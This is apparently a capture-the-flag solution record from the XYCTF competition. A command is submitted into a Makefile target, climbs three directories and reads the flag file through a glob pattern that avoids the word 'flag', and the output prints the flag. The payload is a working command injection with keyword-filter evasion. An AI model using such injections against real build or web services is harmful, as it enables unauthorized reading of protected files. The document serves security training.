 Makefile
Enter Command:
cd .. &&cd ..&&cd ..&&more [d-h][k-m][9-z][e-h]
Submit
Makefile Content:
SHELL := /bin/bash
.PHONY: FLAG
FLAG: /flag
        cd .. &&cd ..&&cd ..&&more [d-h][k-m][9-z][e-h]
Output:
cd .. &&cd ..&&cd ..&&more [d-h][k-m][9-z][e-h]
XYCTF{ad41778d-2d5e-40fb-a7c2-1c9a6febd49f}